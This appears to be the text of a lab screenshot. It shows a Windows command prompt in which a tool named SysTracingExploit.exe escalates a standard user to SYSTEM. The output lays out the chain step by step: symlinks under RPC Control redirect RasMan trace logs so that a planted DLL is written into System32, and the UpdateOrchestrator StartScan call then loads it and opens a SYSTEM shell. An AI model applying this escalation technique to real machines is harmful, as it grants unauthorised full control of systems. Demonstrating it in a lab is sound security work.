 Command Prompt - SysTracingExploit.exe
C:\Users\Lab-User\Desktop>whoami
desktop-u1rcass\lab-user
C:\Users\Lab-User\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Lab-Admin
The command completed successfully.
C:\Users\Lab-User\Desktop>SysTracingExploit.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\Lab-User\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\Lab-User\AppData\Local\Temp\foo123\WindowsCoreDeviceInfo.dll: 00000
1DC
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\WindowsCoreDeviceInfo.dll: 000001E0
[+] Created dummy Phonebook file 'C:\Users\Lab-User\AppData\Local\Temp\foo123\dummy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
[*] Processor architecture: x64.
[+] Copied evil DLL to 'C:\Windows\SysNative\WindowsCoreDeviceInfo.dll'.
[*] Using the Update Session Orchestrator to get code execution as SYSTEM.
[*] Trying UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[+] Spawning shell...
Microsoft Windows [Version 10.0.18912.1001]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system